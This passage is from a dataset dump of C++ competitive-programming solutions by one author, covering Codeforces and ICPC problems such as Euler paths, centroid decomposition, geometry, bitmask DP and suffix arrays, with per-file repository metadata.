=0;i<n;i++) {\n if(in[i]!=out[i]) return false;\n }\n return true;\n}\nbool is_euler_path(int n) {\n int odd = 0;\n int even = 0;\n for(int i =0;i<n;i++){\n if(in[i]==out[i]) even++;\n else {\n if(abs(in[i]-out[i])>1) return false;\n odd++;\n }\n }\n return odd==2;\n}\nstring s[N];\nchar t[30];\nvector<int> v[4005][4005];\nint f(char ch) {\n if(ch>='0'&&ch<='9') return ch-'0';\n else if(ch>='A'&&ch<='Z') return ch-'A'+10;\n else return ch-'a'+36;\n}\nmap<string,int> mark;\nvector<char> key;\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n //freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n for(int i = 0;i<=9;i++){\n key.pb(i+'0');\n }\n for(int i = 0;i<=25;i++) {\n key.pb(i+'a');\n key.pb(i+'A');\n }\n for(int i =0;i<key.size();i++){\n for(int j = 0;j<key.size();j++) {\n string tmp ;\n tmp+=key[i];\n tmp+=key[j];\n mark[tmp] = 0;\n }\n }\n int rnk = 0;\n for(auto it : mark) {\n mark[it.ff]= rnk++;\n }\n\n int n= nxt();\n for(int i = 0;i<n;i++) {\n scanf(\"%s\",t);\n s[i] = t;\n }\n for(int i = 0;i<n;i++) {\n int a,b;\n string tmp=s[i];\n tmp = tmp.substr(0,2);\n a = mark[tmp];\n tmp = s[i];\n tmp = tmp.substr(1,2);\n b = mark[tmp];\n adj[a].pb(b);\n v[a][b].pb(i);\n in[b]++;\n out[a]++;\n }\n\n bool flag = 0;\n if(is_euler_cycle(4000)) {\n int a = -1;\n for(int i =0;i<4000;i++) if(in[i]>0) {a= i;break;}\n find_cycle(a);\n reverse(ALL(euler_cycle));\n //euler_cycle.pop_back();\n } else if(is_euler_path(4000)){\n int a = -1;\n int b = -1;\n for(int i = 0;i<4000;i++){\n if(in[i]!=out[i]){\n if(a==-1) a= i;\n else b = i;\n }\n }\n if(out[a]<in[a]) swap(a,b);\n find_cycle(a);\n reverse(ALL(euler_cycle));\n } else {\n flag = 1;\n }\n if(euler_cycle.size()!=n+1) flag= 1;\n if(flag==1) printf(\"NO\\n\");\n else {\n printf(\"YES\\n\");\n string ans =\"\";\n for(int i =0;i<euler_cycle.size()-1;i++) {\n\n int a = euler_cycle[i];\n int b = euler_cycle[i+1];\n if(i==0) {\n ans+=s[v[a][b].back()];\n // debug(s[v[a][a]].back());\n } else {\n ans+=s[v[a][b].back()][2];\n }\n v[a][b].pop_back();\n }\n printf(\"%s\\n\",ans.c_str());\n\n }\n\n\n\n\n\n\n return 0;\n}\n\n\n"
},
{
"alpha_fraction": 0.4135618507862091,
"alphanum_fraction": 0.435916543006897,
"avg_line_length": 29.49242401123047,
"blob_id": "199c14675cdffec3d102996f802c290051a357b0",
"content_id": "16f4a2dc45ddac56143ddece47ca3888a943b346",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4026,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 132,
"path": "/Codeforces/Divide by Zero 2018 and Codeforces Round #474 (Div. 1 + Div. 2, combined)/D.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": " /// Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nint ar[N];\nll shift[65];\nll find_level(ll val) {\n for(ll i = 0; ;i++) {\n ll lo = 1LL<<i;\n ll hi =1LL<<(i+1);\n if(val>=lo and val<hi) return i;\n }\n}\nll update1(ll val,ll k) {\n ll level = find_level(val);\n ll mod = 1LL<<level;\n k%=mod;\n if(k<0) k = mod+k;\n shift[level]+=k;\n shift[level]%=mod;\n\n}\nll update2(ll val,ll k) {\n ll level = find_level(val);\n ll mod = 1LL<<level;\n k%=mod;\n if(k<0) k = mod+k;\n for(int i = level;i<=60;i++) {\n shift[i]+=k;\n shift[i]%=mod;\n k*=2LL;\n mod*=2LL;\n }\n\n}\nvoid print(ll val) {\n ll level= find_level(val);\n ll mod = 1LL<<level;\n ll lo=mod;\n ll hi= mod*2;\n debug(shift[level]);\n val = val+shift[level];\n if(val>hi-1) {\n val= (lo)+(val-hi);\n }\n while(val) {\n lo = mod;\n hi = mod*2;\n if(val-shift[level]<lo) {\n ll baki = shift[level]-(val-lo);\n printf(\"%lld \",hi-baki);\n } else {\n printf(\"%lld \",val-shift[level]);\n }\n val/=2;\n mod/=2;\n level--;\n }\n printf(\"\\n\");\n}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n int q = nxt();\n while(q--) {\n int t= nxt();\n if(t==1) {\n ll val = lxt();\n ll k = lxt();\n update1(val,k);\n } else if(t==2) {\n ll val = lxt();\n ll k = lxt();\n update2(val,k);\n } else {\n print(lxt());\n }\n // debug(shift[3]);\n }\n\n\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.35863378643989563,
"alphanum_fraction": 0.39136621356010437,
"avg_line_length": 36,
"blob_id": "28d8f08003600ef08f27ecd9b2449c013ebae255",
"content_id": "65fed4661e547714e2fb58426a06904e12be287d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2108,
"license_type": "no_license",
"max_line_length": 104,
"num_lines": 57,
"path": "/Codeforces/Wunder Fund Round 2016 (Div. 1 + Div. 2 combined) - 618/618C-Constellation.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); scanf(\"%d\",&a);\n#define take2(a,b); scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\nusing namespace std;\npair<int,pii> ar[N];\nvector<int> v;\ndouble area(double x1, double y1, double x2, double y2, double x3, double y3){\n double ans = x1*(y2 - y3) + x2*(y3 - y1) + x3*(y1 - y2);\n ans /= 2;\n ans = fabs(ans); return ans;\n\n}\nbool check(double x, double y){\n double A = area(ar[v[0]].ff, ar[v[0]].ss.ff, ar[v[1]].ff, ar[v[1]].ss.ff, ar[v[2]].ff, ar[v[2]].ss.ff);\n double B = area(x, y, ar[v[1]].ff, ar[v[1]].ss.ff, ar[v[2]].ff, ar[v[2]].ss.ff);\n double C = area(ar[v[0]].ff, ar[v[0]].ss.ff, x, y, ar[v[2]].ff, ar[v[2]].ss.ff);\n double D = area(ar[v[0]].ff, ar[v[0]].ss.ff, ar[v[1]].ff, ar[v[1]].ss.ff, x, y);\n if (A == B + C + D)\n return true;\n return false;\n}\nint main()\n{\n int n;\n cin >> n;\n f(i, 0, n){\n cin >> ar[i].ff >> ar[i].ss.ff;\n ar[i].ss.ss=i;\n }\n sort(ar, ar + n);\n f(i, 2, n){\n if (area(ar[i].ff,ar[i].ss.ff,ar[i-1].ff,ar[i-1].ss.ff,ar[i-2].ff,ar[i-2].ss.ff)){\n cout<<ar[i].ss.ss+1<<\" \"<<ar[i-1].ss.ss+1<<\" \"<<ar[i-2].ss.ss+1<<endl;\n break;\n }\n\n }\n\n return 0;\n}"
},
{
"alpha_fraction": 0.38116100430488586,
"alphanum_fraction": 0.3899233341217041,
"avg_line_length": 17.653060913085938,
"blob_id": "6b07aeb7717df660f7ebb434358cee0998e6db3b",
"content_id": "5f132372ec0360727420489435978444bc99c15d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 913,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 49,
"path": "/Codeforces/Codeforces Round #327 (Div. 2) - 591/591B-Rebranding.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include <iostream>\n#include <string>\n#include <string.h>\n#include <cstdio>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); scanf(\"%d\",&a);\n#define take2(a,b); scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); scanf(\"%d%d%d%d\",&a,&b,&c,&d);\nusing namespace std;\nstruct abc{\n\n char x, y;\n\n\n\n} p[200];\nint main()\n{\n for (int i = 'a'; i <= 'z'; i++)\n {\n p[i].x = i; p[i].y = i;\n }\n int a, b;\n cin >> a >> b;\n string s;\n cin >> s;\n while (b--)\n {\n char m, n;\n cin >> m >> n;\n for (int i = 'a'; i <= 'z'; i++){\n if (p[i].y == m){\n p[i].y = n;\n\n }\n else if (p[i].y == n)\n p[i].y = m;\n }\n }\n for (int i = 0; i<a; i++)\n {\n if (s[i] == p[s[i]].x)\n cout << p[s[i]].y;\n }\n cout << endl;\n\n}"
},
{
"alpha_fraction": 0.4358161687850952,
"alphanum_fraction": 0.45553794503211975,
"avg_line_length": 27.108911514282227,
"blob_id": "ec45d635cc51cb89370137bf81480e446cd51719",
"content_id": "bed437197cff6baef001aa42ced372442761d9da",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 5679,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 202,
"path": "/Codeforces/Codeforces Round #199 (Div. 2) - 342/342E-Xenia and Tree.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": " /// Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nint subtree[N];\nint del[N];\nvector<int> adj[N];\nvector<int> centroid_tree[N];\nint root; /// 0 based node\nint total_node = 0;\nvoid dfs(int u,int p = -1) {\n subtree[u] = 1;\n total_node++;\n for(int i = 0;i<adj[u].size();i++){\n int v = adj[u][i];\n if(del[v]||v==p) continue;\n dfs(v,u);\n subtree[u] += subtree[v];\n }\n}\nint GetCenter(int u,int p=-1){\n for(int i = 0;i<adj[u].size();i++) {\n int v = adj[u][i];\n if(del[v]||v==p) continue;\n if(subtree[v]>total_node/2) return GetCenter(v,u);\n }\n return u;\n}\n\nvoid decompose(int u,int p = -1) {\n del[u] = 1;\n for(int i = 0;i<adj[u].size();i++){\n int v = adj[u][i];\n if(del[v]||v==p) continue;\n total_node = 0;\n dfs(v);\n int c = GetCenter(v);\n centroid_tree[u].pb(c);\n centroid_tree[c].pb(u);\n decompose(c,u);\n }\n}\nvoid decompose_tree(int n){\n CLR(subtree);\n CLR(del);\n for(int i = 0;i<n;i++) centroid_tree[i].clear();\n dfs(0);\n root = GetCenter(0);\n decompose(root);\n}\nint ans[N];\nint par[N];\nvoid dfs1(int u,int p=-1) {\n par[u] = p;\n for(auto it : centroid_tree[u]) {\n if(it==p) continue;\n dfs1(it,u);\n }\n}\n\nint table[32][N]; ///for sparse table\nint depth[N]; ///depth of each node from root\nint parent[N];\nvoid dfs(int s,int p,int d){\n parent[s]=p;\n depth[s]=d;\n for(int i=0;i<adj[s].size();i++){\n int t=adj[s][i];\n if(t==p) continue;\n dfs(t,s,d+1);\n }\n\n\n}\nvoid lca_init(int n){\n SET(table);\n for(int i=0;i<n;i++){\n table[0][i]=parent[i];\n }\n for(int i=1;(1<<i)<n;i++){\n for(int j=0;j<n;j++){\n table[i][j]=table[i-1][table[i-1][j]];\n }\n }\n\n}\nint lca_query(int p,int q){ ///p && q are two nodes.\n if(depth[q]>depth[p])\n swap(p,q);\n int log=1;\n while((1<<log)<depth[p]) log++;\n for(int i=log;i>=0;i--){\n if(depth[p]-(1<<i)>=depth[q]) ///making same level of p and q\n p=table[i][p];\n\n }\n if(p==q)\n return p;\n for(int i=log;i>=0;i--){\n if(table[i][p]!=-1&&table[i][p]!=table[i][q])\n p=table[i][p],q=table[i][q];\n }\n return parent[p];\n\n}\nint get_dis(int a,int b) {\n return depth[a]+depth[b]- 2*depth[lca_query(a,b)];\n}\nint node;\nvoid paint(int u) {\n if(u==-1) return;\n ans[u] = min(ans[u],get_dis(node,u));\n paint(par[u]);\n}\nint query(int u,int res) {\n if(u==-1) return res;\n return query(par[u],min(res,ans[u]+get_dis(u,node)));\n}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n int n = nxt();\n int m =nxt();\n for(int i =0;i<n-1;i++) {\n int a= nxt();\n int b =nxt();\n a--,b--;\n adj[a].pb(b);\n adj[b].pb(a);\n }\n dfs(0,-1,0);\n lca_init(n);\n decompose_tree(n);\n for(int i = 0;i<n;i++) {\n ans[i] = inf;\n par[i] = -1;\n }\n dfs1(root);\n debug(root);\n node =0;\n paint(0);\n while(m--) {\n int t = nxt();\n node = nxt();\n node--;\n if(t==1) {\n paint(node);\n } else{\n printf(\"%d\\n\",query(node,inf));\n }\n }\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.4783344566822052,
"alphanum_fraction": 0.4935680329799652,
"avg_line_length": 29.463916778564453,
"blob_id": "b5d580ea1f09cddefe2b24a2713c86eb28059230",
"content_id": "368a63d806e7a258db68d769387cdb9deb4f62c4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2954,
"license_type": "no_license",
"max_line_length": 103,
"num_lines": 97,
"path": "/Codeforces/Codeforces Round #339 (Div. 2) - 614/614C-Peter and Snow Blower.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 100010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\nusing namespace std;\n\nstruct st{\n double x,y;\n}ar[N];\nstruct point{\n double x,y;\n point(){}\n point(double xx,double yy) {x=xx,y=yy;}\n}P[N];\npoint centre;\nstruct vec{\n double x,y;\n vec(){}\n vec(point xx,point yy) {x=yy.x-xx.x,y=yy.y-xx.y;}\n\n};\ndouble dotproduct(vec a,vec b){\n return (a.x*b.x+a.y*b.y);\n}\ndouble crossproduct(vec a,vec b){\n return (a.x*b.y-a.y*b.x);\n}\ndouble norm_sq(vec a){\n return (a.x*a.x+a.y*a.y);\n}\ndouble angle(point A,point B,point C){ ///will return angle between ABC in Radian\n vec BA(B,A),BC(B,C);\n return acos(dotproduct(BA,BC)/sqrt(norm_sq(BA)*norm_sq(BC)));\n}\ndouble triangleArea(point a,point b,point c) { /// Area without division by 2\n double area=a.x*b.y+b.x*c.y+c.x*a.y;\n area-=(b.x*a.y+c.x*b.y+a.x*c.y);\n return area;\n}\ndouble area(int n){ /// Area of n-gon without division by 2\n double A=0;\n P[n].x=P[0].x;\n P[n].y=P[0].y;\n for(int i=0;i<n;i++){\n A+=(P[i].x*P[i+1].y-P[i+1].x*P[i].y);\n }\n return A<0?-A:A;\n}\ndouble Distance(point a,point b) {\n return sqrt((a.x-b.x)*(a.x-b.x)+(a.y-b.y)*(a.y-b.y));\n}\n\ndouble pointSegmentDistance(point C,point A,point B) { ///AB is line segment and c is point\n vec BA(B,A);\n vec AB(A,B);\n vec AC(A,C);\n vec BC(B,C);\n double dot = dotproduct(BA,AC);\n if(dot>=0) return Distance(A,C);\n dot = dotproduct(AB,BC);\n if(dot>=0) return Distance(B,C);\n return fabs(crossproduct(AB,AC)/sqrt(norm_sq(AB))); /// magnitude of vector AB = sqrt(norm_sq(AB));\n}\nint main()\n{\n int n;\n cin>>n>>centre.x>>centre.y; double mini=1e8,mx=0;pii value;\n double low=1e8;\n f(i,0,n){\n cin>>P[i].x>>P[i].y;\n mx=max(mx,Distance(centre,P[i]));\n if(i){\n\n mini=min(mini,pointSegmentDistance(centre,P[i],P[i-1]));\n }\n }\n mini=min(mini,pointSegmentDistance(centre,P[n-1],P[0]));\n double ans=pi*(mx*mx-mini*mini);\n printf(\"%.20lf\\n\",ans);\n return 0;\n}"
},
{
"alpha_fraction": 0.3976486921310425,
"alphanum_fraction": 0.4257722496986389,
"avg_line_length": 31.380596160888672,
"blob_id": "7f867e72764ddbb6a1152b335575cf2424c40641",
"content_id": "5d72ff16039eaaa39712e7e7fd367ad450abe7c5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4338,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 134,
"path": "/Codeforces/Codeforces Round #448 (Div. 2) - 895/895C-Square Subsets.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//====================================\n//======================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<endl;\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nint ar[N];\nint cnt[75];\nint mark[75];\nll pow2[N];\nint maskcnt[75];\nvector<int>primes;\nvoid sieve(int n) {\n primes.push_back(2);\n for(int i=3; i*i<=n; i+=2)\n for(int j = i*i; j <= n; j += i * 2)\n mark[j] = 1;\n for (int i = 3; i <= n; i += 2)\n if (!mark[i]) primes.push_back(i);\n}\nint dp[71][(1<<19)+5];\nint go(int pos,int mask) {\n // debug(pos,mask);\n if(pos>70) {\n return mask==0;\n }\n if(dp[pos][mask]!=-1) return dp[pos][mask];\n ll res = 0;\n ll gun;\n if(cnt[pos]==0) gun = 1;\n else gun = pow2[cnt[pos]-1];\n res = res+go(pos+1,mask)*gun;\n res%=M;\n if(cnt[pos])\n res= res+go(pos+1,mask^maskcnt[pos])*gun;\n res%=M;\n return dp[pos][mask] = (int) res;\n}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n sieve(74);\n\n int rnk = 0;\n CLR(mark);\n for(auto it: primes) mark[it]=rnk++;\n pow2[0] = 1;\n for(int i =1 ;i<N;i++) pow2[i]= pow2[i-1]*2LL,pow2[i]%=M;\n for(int i = 2;i<=70;i++) {\n int x = i;\n for(int j = 0;primes[j]*primes[j]<=x;j++) {\n int c = 0;\n if(x%primes[j]==0) {\n while(x%primes[j]==0) {\n c++;\n x/=primes[j];\n }\n }\n // debug(c,primes[j]);\n if(c%2) {\n maskcnt[i]=biton(maskcnt[i],mark[primes[j]]);\n }\n }\n if(x>1) maskcnt[i]=biton(maskcnt[i],mark[x]);\n }\n debug(maskcnt[36]);\n int n = nxt();\n FOR(i,0,n) {\n int a = nxt();\n cnt[a]++;\n }\n // debug(cnt[2]);\n SET(dp);\n ll res = go(1,0)-1;\n res+=M;\n res%=M;\n printf(\"%lld\\n\",res);\n\n\n\n\n return 0;\n}"
},
{
"alpha_fraction": 0.4080832004547119,
"alphanum_fraction": 0.4343731701374054,
"avg_line_length": 30.850000381469727,
"blob_id": "67779e0fe8684bad613fff14b664783c9c868db7",
"content_id": "6068be7b674840644a326fdad0ffdd93326d233a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 5097,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 160,
"path": "/ICPC(2018) Preli/F.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "///Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define M 1000000007\n#define N 1000010\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\n\n\nint cmp(int *r,int a,int b,int l){\n return (r[a]==r[b]) && (r[a+l]==r[b+l]);\n}\nint wa[N],wb[N],wws[N],wv[N];\nint rnk[N],height[N];\n\nvoid DA(int *r,int *sa,int n,int m){\n int i,j,p,*x=wa,*y=wb,*t;\n for(i=0;i<m;i++) wws[i]=0;\n for(i=0;i<n;i++) wws[x[i]=r[i]]++;\n for(i=1;i<m;i++) wws[i]+=wws[i-1];\n for(i=n-1;i>=0;i--) sa[--wws[x[i]]]=i;\n for(j=1,p=1;p<n;j*=2,m=p)\n {\n for(p=0,i=n-j;i<n;i++) y[p++]=i;\n for(i=0;i<n;i++) if(sa[i]>=j) y[p++]=sa[i]-j;\n for(i=0;i<n;i++) wv[i]=x[y[i]];\n for(i=0;i<m;i++) wws[i]=0;\n for(i=0;i<n;i++) wws[wv[i]]++;\n for(i=1;i<m;i++) wws[i]+=wws[i-1];\n for(i=n-1;i>=0;i--) sa[--wws[wv[i]]]=y[i];\n for(t=x,x=y,y=t,p=1,x[sa[0]]=0,i=1;i<n;i++)\n x[sa[i]]=cmp(y,sa[i-1],sa[i],j)?p-1:p++;\n }\n}\nvoid calheight(int *r,int *sa,int n){\n int i,j,k=0;\n for(i=1;i<=n;i++) rnk[sa[i]]=i;\n for(i=0;i<n;height[rnk[i++]]=k)\n for(k?k--:0,j=sa[rnk[i]-1];r[i+k]==r[j+k];k++);\n}\n\nint sa[N],data[N],n,p,q;\nchar str[N];\n\nvoid Deal ()\n{\n DA(data,sa,n+1,128);\n calheight(data,sa,n);\n\n ///here rank said in which position a suffix is situated\n ///in the sorted suffix list.\n\n ///height gives the LCP of id && id-1\n\n ///sa gives the sorted suffix indexes\n}\nll tSix[N];\nll sum1[N];\nll pre[N];\n\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n //freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n // double cl = clock();\n tSix[0] =0LL;\n pre[0]=1LL;\n for(int i = 1;i<N;i++){\n pre[i]= pre[i-1]*26LL;\n pre[i]%=M;\n tSix[i]=(tSix[i-1]+pre[i])%M;\n }\n int test = nxt();\n int cs = 1;\n while(test--) {\n 